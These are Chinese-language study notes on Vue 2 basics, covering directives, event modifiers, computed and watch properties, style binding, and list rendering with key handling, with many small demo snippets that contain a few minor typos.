目录
--------------------------------------------------------继续整理ing
一、初始VUE
黑马vue入门
1.Vue2基础
- 简介:vue是JS框架;简化了DOM操作;可响应式数据驱动。
- 第一个vue程序:导入开发版本的vue.js;创建vue实例,设置el属性和data属性;用模板语法{{......}}
- el挂载点:设置Vue实例挂载(管理)元素;管理el选项命中的元素及内部的后代元素;可使用其他选择器(但是还是建议使用ID选择器);可是使用其他双标签(但除了HTML、BODY)
- date数据对象:vue的数据定义在data中;data可写复杂类型的数据;遵守js语法即可。
2.本地应用
《小黑记事本》
①.新增:生成列表结构(用v-for数组); 获取用户输入(v-model); 回车新增数据(v-on.enter)
②.删除:数据改变,绑定的元素也同步改变;事件的自定义参数;splice方法的作用
③.统计:基于数据的开发方式(v-text、length);v-text指令的作用
④.清空:点击清空所有信息(v-on、v-for(可省))
⑤.隐藏:没有数据时隐藏元素(v-show)
创建vue的三个要素:el(挂载点)、data(数据)、methods(方法)
- (1)内容绑定,事件绑定
| v-text | 作用:设置标签的内容(textContent)。使用差值表达式{{...}}可替换指定内容 |
| v-html | 作用:设置标签的innerHTML。内容中有html结构会被解析为标签;无论v-text指令是什么内容,都只会解析为文本。 |
| v-on(基础) | 作用:元素绑定事件。指令可简写为@;事件名不需写on;绑定的方法定义在methods属性中。方法内部是通过this关键字访问定义在data中的数据。 补:事件绑定方法写成函数调用的形式,可传入自定义参数。定义方法时,需定义形参来接收传入的实参,事件后面跟上.修饰符可对事件进行限制。(事件修饰符有很多种,eg:.enter可限制触发的按键为回车) |
- (2)显示切换,属性绑定
| v-show | 作用:真假切换元素的显示状态。 原理:修改元素display,实现显示和隐藏。 内容最后都会解析为布尔值(true为显示,false为隐藏) |
| v-if | 作用:真假切换元素的显示状态。 本质:操作dom元素来切换显示状态(与v-show的区别) (true,元素存在dom树中;false,元素从dom树中移除) |
| v-bind (单向绑定) | 格式为v-bind:属性名=表达式,简写为:属性名=表达式 作用:为元素绑定属性,eg:src 需动态增删class时,建议用对象的方式。 |
- (3)列表循环,表单元素绑定
| v-for | 作用:根据数据生成列表结构 语法:(item,index) in 数据 经常和数组一起使用,也可结合其他指令一起使用。数组长度更新会同步到页面上(是响应式的) |
| v-model (双向绑定,用于表单元素) | 作用:便捷设置和获取表单元素的值。 绑定的数据会和表单元素值相关联。 绑定的数据 <——>(双向绑定) 表单元素的值 |
3.网络应用
和本地应用的区别:改变了数据来源。
3.1 axios的格式:
①.axios.get(地址?key=value&key2=value2).then(function(response){},function(err){})
②.axios.post(地址,{key=value,key2=value2}.then(function(response){},function(err){})
3.2 axios网络请求库
axios中文网|axios API 中文文档 | axios
- 需要先导入才能使用。
- 用get或用post即可发送对应的请求。
- then方法中,回调函数会在请求成功或失败时触发。通过回调函数的形参可获取响应内容,或错误信息。
3.3 axios + vue
可以把this保存起来,回调函数中直接使用保存的this即可。
二、笔记——VUE2
尚硅谷vue2+vue3全家桶
01.认识Vue
1.让Vue工作,必须创建一个Vue实例,且传入一个配置对象;
2.root容器里的代码依然符合html规范,混入了特殊的Vue语法而已;
3.root容器里的代码被称为【Vue模板】
4.Vue实例和容器是一一对应的;
5.真实开发中只有一个Vue实例,并且会配合着组件一起使用;
6.{{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性;
7.一旦data中的数据发生改变,则页面中用到该数据的地方也会自动更新。
注意区分:js表达式 和 js代码(语句)
(1).js表达式:一个表达式会生成一个值,可放在任何一个需要值的地方;
eg:(1).a
(2).a+b
(3).demo(1)
(4).x === y ? 'a' : 'b'
(2).js代码(语句)
(1).if(){}
(2).for(){}
01.1 Vue的特点:
01.2:Vue与其它 JS 框架的关联
01.3 Vue 周边库
01.4 Vue的官方文档
02.Vue两大类模板语法
(1).插值语法:
功能:用于解析标签体内容。
写法:{{xxx}} 其中xxx是js表达式,可直接读取到data中的所有属性。
(2).指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件......)。
eg:v-bind:href="xxx" 或简写为 :href="xxx" 。其中xxx同样要写js表达式
注:Vue中有很多的指令,且形式都是:v-????
03.Vue数据绑定的2种方式
- 1.单向绑定(v-bind):
数据只能从data流向页面。
- 2.双向绑定(v-model):
数据既可以从data流向页面,也可以从页面流向data。
注:①.双向绑定一般都用在表单类元素上(eg:input、select等)
②.v-model:value 因为v-model默认收集value值,所以可简写为v-model ,
04.el与data的2种写法
(1).el的2种写法:
①.new Vue时,配置的el属性
new Vue({
el: '#root',//el的第(1)种写法
data: {
name: 'jack',
}
})②.先创建Vue实例,后再通过vm.$mount('#root')指定el的值
const v = new Vue({
data: {
name: 'jack',
}
})
console.log(v)
v.$mount('#root') //el的第(2)种写法
(2).data的2种写法:
①.对象式:new Vue时,配置的data{ A : B }
new Vue({
el: '#root',
data: { //data的第(1)种写法:对象式
name: 'jack',
}
})②.函数式(Vue所管理的函数)
//data的第(2)种写法:函数式(vue所管理的函数)
new Vue({
data() {
console.log('@@@', this) //此处的this是Vue实例对象
return {
name: 'hello'
}
}
})注:Vue所管理的函数,一定不要写箭头函数。若写了箭头函数,则this不再是Vue实例,而是window的实例.
如何选择:目前哪种写法都可;之后学习到组件时,复用的data必须用函数式,否则会报错。
05.MVVM模型
(1).M:模型(Model):data中的数据
(2).V:视图(View):模板代码
(3).VM:视图模型(ViewModel):Vue实例( eg:new Vue({...}) )

观察:
·data中所有的属性,都出现在了vm身上。
·vm身上所有的属性以及Vue原型上所有属性,在Vue模板中都可以直接使用。
06.数据代理
06.1 Object.defineProperty方法
语法:Object.defineProperty(obj, prop, descriptor)
参数:obj要定义属性的对象。prop要定义或修改的属性的名称。descriptor要定义或修改的属性描述符。
返回值:被传递给函数的对象。
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
let number = 18
let person = {
name: 'jack',
sex: 'man',
}
Object.defineProperty(person, 'age', {
/* value: 18,
enumerable: true, //enumerable控制属性是否可以枚举,默认值是false
writable: true, //writable控制属性是否可以被修改,默认值是false
configurable: true, //configurable控制属性是否可以被删除,默认值是false
*/
//当读取person的age属性时,get函数(即:getter)就会被调用,且返回值是age的值
get() {
console.log('有人读取了age属性')
return number
},
//当修改person的age属性时,set函数(即:setter)就会被调用,且会收到修改age的具体值
set(value) {
console.log('有人修改了age属性,且值为:', value)
number = value
},
})
console.log(person)
</script>06.2 理解数据代理
数据代理:通过一个对象对另一个对象中属性的操作(读/写)
<script type="text/javascript">
let obj = {
x: 100
}
let obj2 = {
y: 100
}
Object.defineProperty(obj2, 'x', {
get() {
return obj.x
},
set(value) {
obj.x = value
},
})
</script>06.3. Vue中的数据代理
Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)。
优点:更加方便的操作data中的数据。
基本原理
通过Object.defineProperty()把data对象中所有属性添加到vm上。为每一个添加到vm上的属性,都指定一个getter/setter。在getter/setter内部去操作(读/写)data中对应的属性。
<body>
<div id="root">
<h2>名字:{{_data.name}}</h2>
<h2>地址:{{address}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
</body>
<script>
/* 此时可用数据代理。通过Object.defineProperty()把data对象中所有属性添加到vm上。为每一个添加到vm上的属性,都指定一个getter/setter。在getter/setter内部去操作(读/写)data中对应的属性。
let data = {
name: 'jack',
address: 'beijing'
} */
const vm = new Vue({
el: '#root',
data: {
name: 'jack',
address: 'beijing'
}
})
</script>07.事件处理
07.1 事件的基本使用
事件基本使用:
- 绑定事件用v-on:xxx 或 @xxx 其中xxx为事件者
- 事件的回调需要配置在methods对象中,最终会在vm上
- methods中配置的函数,不要用箭头函数!否则this就不是vm
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象
- @click="demo" 和 @click="demo($event)" 效果一样,但后者可以传参!
<body>
<div id="root">
<h2>welcome to {{name}}</h2>
<button @click="show1(666,$event)">点击提示信息1</button>
<!-- 若需要传参,则加括号(),在括号中输入参数 -->
<button @click="show2">点击提示信息2</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
// vm为实例对象
const vm = new Vue({
el: '#root',
data: {
name: 'GX'
},
methods: {
show1(event, number) {
console.log(event, number),
alert("one_Hello!")
},
show2(number) {
alert("two_Hello!")
},
},
})
</script>
</body>07.2 事件修饰符
Vue中的事件修饰符:
- prevent:阻止默认事件(常用)
- stop:阻止事件冒泡(常用)
- once:事件只触发一次(常用)
- capture:使用事件的捕获模式,(只有捕获,阻止了冒泡事件的发生)
- self:只有event.target是当前操作的元素才是触发事件,在一定程度上阻止了冒泡
- passive:事件的默认行为立即执行,无序等待事件回调执行完毕
- 滚动事件: ①.scroll 鼠标滚轮、滚动条 ②.wheel 鼠标滚轮
<body>
<!-- 准备一个容器 -->
<div id="root">
<h2>Welcome to {{name}}</h2>
<!-- 1.prevent:阻止默认事件(常用) -->
<a href="https:baidu.com" @click="show">点击一下会有弹出框,但是不会跳转噢!</a>
<!-- 2.stop:阻止事件冒泡(常用) -->
<div class="demo1" @click='show'>
<button @click.stop='show'>按钮2</button>
</div>
<!-- 3.once:事件只触发一次(常用) -->
<div>
<button @click.once='show'>按钮3</button>
</div>
<!-- 4.capture:使用事件的捕获模式 (只有捕获,阻止了冒泡事件的发生)-->
<div class="box1" @click.capture="showmsg(1)">
div1
<div class="box2" @click="showmsg(2)">
div2
</div>
</div>
<!-- 5.self:只有event.target是当前操作的元素才是触发事件 -->
<!-- 在一定程度上阻止了冒泡 -->
<div class="demo1" @click.self='show'>
<button @click='show'>按钮5</button>
</div>
<!-- 6.passive:事件的默认行为立即执行,无序等待事件回调执行完毕 -->-->
<!--
滚动事件: ①.scroll 鼠标滚轮、滚动条
②.wheel 鼠标滚轮
-->
<ul @scroll="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
<ul @wheel="demo1" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
name: 'NN'
},
methods: {
show(e) {
alert("Hello!")
},
showmsg(msg) {
console.log(msg)
},
demo() {
// for (let i = 0; i < 10000; i++) {
// console.log('@')
// }
// console.log('tried')
console.log('scroll')
},
demo1() {
console.log('wheel');
}
},
})
</script>
</body>07.3 键盘事件
- 1.Vue中常用的按键别名:
| 回车 | ——> | enter |
| 删除 | ——> | delete(捕获“删除”和“退格”键) |
| 退出 | ——> | esc |
| 空格 | ——> | space |
| 换行 | ——> | tab (特殊按键之一,必须配合keydown使用) |
| 上 | ——> | up |
| 下 | ——> | down |
| 左 | ——> | left |
| 右 | ——> | right |
- 2.系统修饰键(特殊按键):ctrl、alt、shift、meta
(1).配合keyup使用时:按下修饰键的同时,再按下其他键,随后释放其他键,事件才能被触发
(2).配合keydown使用时:正常触发事件。
- 3.Vue未提供别名的按键,可使用按键原始的key值去确定,但注意要转为kebab-case这样子的命名(A-B短横线命名)
- 4.也可使用keyCode去指定具体的按键(eg:@keyup.13="show")【不推荐使用】
- 5.定制按键别名的方法: Vue.config.keyCodes.自定义键名 = 键码
08.计算属性
08.1 姓名案例——插值语法
<body>
<!-- 准备一个容器 -->
<div id="root">
姓:<input type="text" v-model="fname"><br/> 名:
<input type="text" v-model="lname"><br/>
全名: <span>{{fname.slice(0,2)}}-{{lname}}<span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
fname: "张",
lname: "三",
},
})
</script>
</body>08.2 姓名案例-methods
<body>
<!-- 准备一个容器 -->
<div id="root">
姓:<input type="text" v-model="fname"><br/>
名:<input type="text" v-model="lname"><br/>
全名:<span>{{fullname()}}<span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
fname: "张",
lname: "三",
},
methods: {
fullname(){
// return '小猪佩奇'
console.log('@',this.fname)
console.log('@',this.lname)
return this.fname + '-' +this.lname
}
}
})
</script>
</body>08.3 姓名案例-计算属性
计算属性:
1.定义:要用的属性不存在,通过已有的属性计算得来的。
2.原理:借助了Object.defineproperty方法提供的getter和setter
3.get函数什么时候执行?
(1).初次读取时会执行一次(因为有缓存机制,所以再读取就不调用。)
(2).当依赖的数据发生改变时会被再次调用
4.优势:与methods实现相比,内部有缓存机制(可复用),效率更高,调试方便
5.注:
(1).计算属性最终会出现在vm上,直接读取使用即可。
(2).若计算属性要被修改,则必须写set函数去响应修改,且set中要引起计算时的数据发生改变。
<body>
<!-- 准备一个容器 -->
<div id="root">
姓:<input type="text" v-model="fname"><br/>
名:<input type="text" v-model="lname"><br/>
全名:<span>{{fullName}}<span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm=new Vue({
el: '#root',
data: {
fname: "张",
lname: "三",
},
computed: {
fullName:{
//get的作用? 当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候被调用? 1.初次读取时。因为有缓存,所以再读取就不调用。 2.所依赖的数据发生变化时。
get(){
console.log('get被调用了',this)//此处的this是vm
console.log('fname')
return this.fname + '-' +this.lname
},
//set什么时候被调用? 当fullName被修改时。若确定不需要修改计算属性,则set可不写
set(value){
console.log('set',value)
const arr = value.split('-')
this.fname = arr[0]
this.lname = arr[1]
}
}
}
})
</script>
</body>08.4 姓名案例-计算属性简写
简写(只有在不考虑set的前提下才能使用简写):
<body>
<!-- 准备一个容器 -->
<div id="root">
姓:<input type="text" v-model="fname"><br/>
名:<input type="text" v-model="lname"><br/>
全名:<span>{{fullName}}<span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm=new Vue({
el: '#root',
data: {
fname: "张",
lname: "三",
},
computed: {
// 简写(只有在不考虑set的前提下才能使用简写):
fullName(){//这里的fullName就可以看成是完整写法里面的get()
console.log('get被调用')
return this.fname + '-' + this.lname
}
}
})
</script>
</body>09.监视属性
09.1 天气案例
<body>
<!-- 准备一个容器 -->
<div id="root">
<h2>Today is a {{info}} day</h2>
<!-- 绑定事件时:@xxx="yyy" 其中的yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">change the weather</button> -->
<button @click="change">change the weather</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
isHot: true
},
methods: {
change() {
this.isHot = !this.isHot
}
},
computed: {
info() {
return this.isHot ? 'Hot' : 'Cold'
}
}
})
</script>
</body>09.2 天气案例——监视属性
监视属性watch:
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视!
- 监视的两种写法:
- ①.new Vue创建实例对象时,传入watch配置
- ②.通过vm.$watch('属性名',{......})来进行监视
<body>
<!-- 准备一个容器 -->
<div id="root">
<h2>Today is a {{info}} day</h2>
<button @click="change">change the weather</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
methods: {
change() {
this.isHot = !this.isHot
}
},
computed: {
info() {
return this.isHot ? 'Hot' : 'Cold'
}
},
// 监视的第一种写法:
/* watch: {
isHot: {
immediate: true, //初始化时,让handler立马调用
handler(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
}
} */
})
// 监视的第二种写法:
vm.$watch('isHot', {
immediate: true, //初始化时,让handler立马调用
handler(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
})
</script>
</body>09.3 天气案例——深度监视属性
深度监视:
(1).Vue中的watch默认不监测对象内部值的改变(一层)。
(2).配置deep:true可监测对象内部值改变(多层)。
- 注:(1).Vue自身可监测对象内部值的改变,但是Vue提供的watch默认不可以!
- (2).用watch时根据数据的具体结构,再决定是否采用深度监测。
<body>
<div id="root">
<h2>Today is a {{info}} day</h2>
<button @click="change">change the weather</button>
<hr>
<h3>a的值为:{{numbers.a}}</h3>
<button @click='numbers.a++'>点击让a++</button>
<h4>b的值为:{{numbers.b}}</h4>
<button @click='numbers.b++'>点击让b++</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 2,
}
},
methods: {
change() {
this.isHot = !this.isHot
}
},
computed: {
info() {
return this.isHot ? 'Hot' : 'Cold'
}
},
// 监视的第一种写法:
watch: {
isHot: {
// immediate: true, //初始化时,让handler立马调用
handler(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
},
//监视多级结构中某个属性的变化
'numbers.a': {
handler() {
console.log('a被改变')
}
},
//监视多级结构中所有属性的变化
numbers: {
deep: true,
handler() {
console.log('numbers改变了')
}
}
}
})
</script>
</body>09.4 天气案例——监视属性简写
<body>
<div id="root">
<h2>Today is a {{info}} day</h2>
<button @click="change">change the weather</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 2,
}
},
methods: {
change() {
this.isHot = !this.isHot
}
},
computed: {
info() {
return this.isHot ? 'Hot' : 'Cold'
}
},
watch: {
//监视的第一种写法:
//正常写法:
/* isHot: {
// immediate: true, //初始化时,让handler立马调用
// deep: true, //深度监视
handler(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
},
*/
// 简写(类似计算属性的简写,直接写函数):
isHot(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
}
})
//监视的第二种写法:
//正常写法:
/* vm.$watch('isHot', {
immediate: true, //初始化时,让handler立马调用
handler(newValue, oldValue) { //handler什么时候调用?当isHot发生改变时才调用
console.log('isHot被修改了!', newValue, oldValue)
}
}) */
//简写:
vm.$watch('isHot', function(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
})
</script>
</body>09.5 姓名案例——watch实现
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成。(eg:watch可以进行异步操作。)
- 两个重要的小原则:
- 1.被Vue管理的函数,最好写成普通函数,这样this指向的才是vm 或 组件实例对象。
- 2.不被Vue管理的函数(eg:定时器、ajax、promise的回调函数),最好写成箭头函数,这样this指向的才是vm 或 组件实例对象。
<body>
<div id="root">
姓:<input type="text" v-model="fname"><br/>
名:<input type="text" v-model="lname"><br/>
全名:<span>{{fullName}}<span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm=new Vue({
el: '#root',
data: {
fname: "张",
lname: "三",
fullName:"张-三",
},
watch: {
fname(val){
setTimeout(()=>{//间隔一秒之后再更新
console.log(this),
this.fullName = val + '-' + this.lname},1000)
},
lname(val){
this.fullName = this.fname + '-' + val
},
}
})
</script>
</body>10.绑定样式
10.1 绑定样式——绑定class样式(3种)
- class样式
写法:class="xxx" 其中xxx可以是字符串、数组、对象。
①.字符串写法,适用于:样式的类名不确定,需要动态指定。
②.数组写法,适用于:要绑定的样式个数不确定、名字也不确定。
③.对象写法,适用于:要绑定的样式个数确定、名字也确定,但是要动态决定用不用
<body>
<div id="root">
<!-- 绑定class样式———字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click='changemood'>{{name}}</div>
<br/>
<br/>
<!-- 绑定class样式———数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr" @click='changemood'>{{name}}</div>
<br/>
<br/>
<!-- 绑定class样式———对象写法,适用于:要绑定的样式个数确定、名字也确定,但是要动态决定用不用 -->
<div class="basic" :class="classObj" @click='changemood'>{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
name: 'Harry Potter',
mood: 'sun',
classArr: ['ys1', 'ys2', 'ys3'],
classObj: {
ys1: false,
ys2: false,
}
},
methods: {
changemood() {
//随机变化
const arr = ['sun', 'moon', 'start'] //生成数组
const index = Math.floor(Math.random() * 3);
this.mood = arr[index]
},
},
})
</script>
</body>10.2 绑定样式——绑定style样式
- style样式
写法:(其中的key不能乱写,需要存在的属性)
①.对象写法, :style="{fontSize : xxx}" ,其中xxx是动态值。
②.数组写法, :style="[a,b]" ,其中a、b是样式对象。
<body>
<div id="root">
<!-- 绑定style样式——对象写法 -->
<div class="basic" :style="styleObj" @click='changemood'>{{name}}</div>
<br/>
<br/>
<!-- 绑定style样式——数组写法 -->
<div class="basic" :style="styleArr" @click='changemood'>{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
new Vue({
el: '#root',
data: {
name: 'Harry Potter',
mood: 'sun',
styleObj: {
fontSize: '40px',
color: 'red',
},
styleObj2: {
backgroundColor: 'orange'
},
styleArr: [{
fontSize: '40px',
color: 'blue',
}, {
backgroundColor: 'gray'
}]
},
methods: {
changemood() {
//随机变化
const arr = ['sun', 'moon', 'start'] //生成数组
const index = Math.floor(Math.random() * 3);
this.mood = arr[index]
},
},
})
</script>
</body>
11.条件渲染
| v-if | v-show | |
| 写法 | (1).v-if="表达式 " (2).v-else-if="表达式 " (3).v-else="表达式 " | v-show="表达式" |
| 特点 | 不展示DOM元素,直接被移除。 | 不展示DOM元素,不移除,仅仅是使用样式隐藏。 |
| 适用于 | 切换频率较低的场景。 | 切换频率较高的场景。 |
| 注 | v-if可以和 :v-else-if、v-else一起使用。 | 使用v-if时,元素可能无法获取到;但使用v-show时,一定可以获取到元素。 |
<body>
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 用v-else和v-else-if-->
<!-- <h2 v-if="n === 1">A</h2> -->
<!-- <h2 v-else-if="n === 2">B</h2> -->
<!-- <h2 v-else-if="n === 3">C</h2> -->
<!-- <h2 v-else>D</h2> -->
<!-- v-if与template的配合使用(template不能与v-show配合使用) -->
<template v-if="n === 2">
<!-- template不会破坏结构 -->
<h2>Hello</h2>
<h2>NN</h2>
<h2>COOL!</h2>
</template>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: "Jack",
n: 1,
}
})
</script>
</body>12.列表渲染
12.1 基本列表
v-for指令
语法:v-for="(item,index) in xxx" :key="yyy"
用于展示列表数据。可遍历:数组、对象、字符串(用得少)、指定次数(用得少)
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}}--{{p.age}}---{{index}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) in car" :key="k">
{{k}}--{{val}}
</li>
</ul>
<!-- 测试遍历字符串(用得少 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(string,index) in string" :key="index">
{{index}}--{{string}}
</li>
</ul>
<!-- 遍历指定次数(用得少)-->
<h2>遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) in 5" :key="index">
{{index}}--{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '张三',
age: 18
}, {
id: '002',
name: '李四',
age: 19
}, {
id: '003',
name: '王五',
age: 20
}],
car: {
name: "BMW",
value: "20w",
zhiliang: "good"
},
string: 'Hello!'
}
})
</script>
</body>12.2 key的原理
- 1.虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DON】与【旧虚拟DOM】的差异比较,比较规则如下:
- 2.对比规则:
- (1).旧虚拟DOM中找到了与新虚拟DOM相同的key。
- ①.若虚拟DOM中内容没变,直接用之前的真实DOM!
- ②.若虚拟DOM中内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
- (2).旧虚拟DOM中未找到与新虚拟DOM相同的key
- 创建新的真实DOM,随后渲染到页面。
- (1).旧虚拟DOM中找到了与新虚拟DOM相同的key。
- 3.用index作为key可能会引发的问题:
- (1).若对数据进行:逆序添加、逆序删除等破坏顺序操作:
- 会产生没有必要的真实DOM更新 ==> 界面效果没问题,但效率低。
- (2).若结构中还包含输入类的DOM
- 会产生错误DOM更新 ==> 界面有问题
- (1).若对数据进行:逆序添加、逆序删除等破坏顺序操作:
- 4.开发中如何选择key?
- (1).使用每条数据的唯一标识作为key,(eg:id、手机号、身份证号、学号等唯一值)。
- (2).若不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅仅用于渲染列表、用于展示,则使用index作为key是没有问题的。
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}}--{{p.age}}---{{index}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '张三',
age: 18
}, {
id: '002',
name: '李四',
age: 19
}, {
id: '003',
name: '王五',
age: 20
}],
},
methods: {
add() {
const p = {
id: '004',
name: '老刘',
age: 40
}
this.persons.unshift(p)
}
}
})
</script>
</body>12.3 列表过滤
filter()方法:创建一个新数组,新数组中的元素是通过检查指定数组中符合条件的所有元素
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) in filPerons" :key="index">
{{p.name}}--{{p.age}}---{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
// 用computed实现
const vm = new Vue({
el: '#root',
data: {
keyWord: '',
persons: [{
id: '001',
name: '周杰伦',
age: 20,
sex: '男'
}, {
id: '002',
name: '周冬雨',
age: 18,
sex: '女'
}, {
id: '003',
name: '马冬梅',
age: 19,
sex: '女'
}, {
id: '004',
name: '温兆伦',
age: 22,
sex: '男'
}],
},
computed: {
filPerons() {
//filter()方法:创建一个新数组,新数组中的元素是通过检查指定数组中符合条件的所有元素。
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</body>12.4 列表排序
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType=2">年龄升序</button>
<button @click="sortType=1">年龄降序</button>
<button @click="sortType=0">原顺序</button>
<ul>
<li v-for="(p,index) in filPerons" :key="p.id">
{{p.name}}--{{p.age}}---{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, //0是原顺序 1是降序 2是升序
persons: [{
id: '001',
name: '周杰伦',
age: 30,
sex: '男'
}, {
id: '002',
name: '周冬雨',
age: 18,
sex: '女'
}, {
id: '003',
name: '马冬梅',
age: 23,
sex: '女'
}, {
id: '004',
name: '温兆伦',
age: 22,
sex: '男'
}],
},
computed: {
filPerons() {
//filter()方法:创建一个新数组,新数组中的元素是通过检查指定数组中符合条件的所有元素。
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
//判断是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr
}
}
})
</script>
</body>12.5 更新时的一个问题
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}--{{p.age}}---{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '周杰伦',
age: 30,
sex: '男'
}, {
id: '002',
name: '周冬雨',
age: 18,
sex: '女'
}, {
id: '003',
name: '马冬梅',
age: 23,
sex: '女'
}, {
id: '004',
name: '温兆伦',
age: 22,
sex: '男'
}]
},
methods: {
updateMei() {
// 下面的方法可以使用,可以奏效
// this.persons[0].name = '周末';
// this.persons[0].age = 20;
// this.persons[0].sex = '女';
// 下面的方法会出现问题
this.persons[0] = {
id: '001',
name: '周末',
age: 20,
sex: '女'
}
}
}
})
</script>
</body>12.6 Vue监测数据的原理—对象
<body>
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止vue在启动时生成生产提示
</script>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'GXU',
address: 'No.100'
}
})
